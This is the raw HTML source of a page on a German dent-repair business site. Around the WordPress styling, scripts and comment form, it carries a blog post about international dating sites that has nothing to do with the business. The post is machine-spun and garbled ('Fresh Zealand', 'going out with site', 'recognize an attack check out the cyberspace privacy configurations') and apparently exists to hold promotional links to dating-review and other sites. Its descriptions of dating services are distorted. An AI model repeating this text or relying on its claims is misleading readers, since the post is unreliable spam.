.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"95081ba5af","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"95081ba5af","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/1343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=1343' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-1343 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>Major Dating Sites For Singles - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>Major Dating Sites For Singles</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/major-dating-sites-for-singles#comments">0 comment</a></li>
                            </ul>
                            
                            <p> International internet dating sites have changed    how people match. Whether you are by    a rustic where appointment someone    in person is definitely not possible or you are looking for like in a overseas land, a superb international online dating site can    be described as a great place to get started on. </p>
<p> Many online dating providers use some kind of personality    test to help them pair you with suits. Some of these tests are designed to provide you with a broad overview    of the personality and can take a while to complete. However ,    the very best ones permit you to skip    the assessments and give attention to other features. </p>
<p> One of the more popular worldwide    internet dating sites is JollyRomance, which connects Western    singles with Eastern American    matches. Approximately 200, 000 users join the site and many of them are from the United States, the United Kingdom, Australia, and Fresh Zealand. The site&#8217;s features are    similar to those of a typical going out with site, it offers many specialities, which include streaming and a social networking element. </p>
<p> Another popular global online dating site is Match. com, which was founded    in 1995 and has a huge international    presence. This website is available in a lot of countries across the globe, including the United states of america, the United Kingdom,    Western European countries, and Asia. It uses a different algorithm to    meet you with compatible associates. </p>
<p> eHarmony is a popular over the internet    seeing site that uses the 32 Shape Personality Analysis to match you with compatible matches. You    can use the totally free version to try out the platform    or get a monthly    subscription have fun in a variety of features. If you want to adopt it to the next level, you can upgrade to a prime membership to relish access to additional features and obtain read receipts on your messages. </p>
<p> Utilizing a reputable international dating site can be a number of work, and it is    really worth taking the time to analyze the best alternatives for you. Under is a set of some of the best intercontinental dating sites in the industry.    Irrespective of your preferences, be sure to find a site that offers a safe environment    and efficient matchmaking. Likewise, be aware of any potential risks, and make sure you don&#8217;t disclose any kind of personal    information. </p>
<p> Besides a well-designed    interface, a worldwide dating internet site should also give a    volume of communication tools.  <a href="https://www.peinturetoulon.com/category/non-classe/page/203/">https://www.peinturetoulon.com/category/non-classe/page/203/</a>  Such as texting, email, and online video chat. In addition ,  <a href="https://wifenow.net/reviews/latin-american-cupid">www latinamericancupid</a>  recognize an attack check out the cyberspace privacy configurations, as some rip-off sites may use your information designed for malicious intentions. </p>
<p> Several other sites possess tried to make profit on the global dating tendency. The    most effective of these happen to be Elite Real love and SilverSingles. Both sites are particularly    targeted at an older market, although equally    meet the needs of other age ranges as well. All their profiles    are based on a matchmaking style, and you can search matches or perhaps set up times. </p>
<p> <img decoding="async" src="https://i.pinimg.com/originals/14/88/7e/14887e0a5efe105953186ddb01ae9f37.png" width="640"></img> </p>
<p> Whilst    there are a variety of worldwide dating sites that you can purchase, it    is important to keep in mind that some sites    use deceptive profiles to trick users. Before signing up, be certain to check the authenticity of the    site&#8217;s privateness policies. </p>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
        
    <div class="comment-form">
            
        <!--Comment Form-->
        								 <div class="default-form" id="respond">
					<div class="group-title text-uppercase"><h2>Leave a Comments</h2><div class="default-line-left"></div></div>
                    <h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/major-dating-sites-for-singles#respond" style="display:none;">Cancel reply</a></small></h2>
									<form action="http://dellentechniker.eu/wp-comments-post.php" method="post" id="comments_form" class="form-horizontal1" novalidate>
						<div class="row clearfix">
																			<p class="col-md-12 col-sm-12">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="name" placeholder="Your Name*" class="form-control1" name="author" type="text" value="" size="30" aria-required='true' /></div>
 <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 form-group"><input id="email" placeholder="Enter Your Email Address*" class="form-control2" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 form-group"><input id="subject" placeholder="Website" class="form-control3" name="subject" type="text" size="30" /></div>
												<div class="Array col-sm-12 col-xs-12 form-group"><textarea id="comments_text" placeholder="Your Comments" class="form-control4" name="comment" cols="45" rows="3" aria-required="true"></textarea></div>						                        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 form-group text-right">
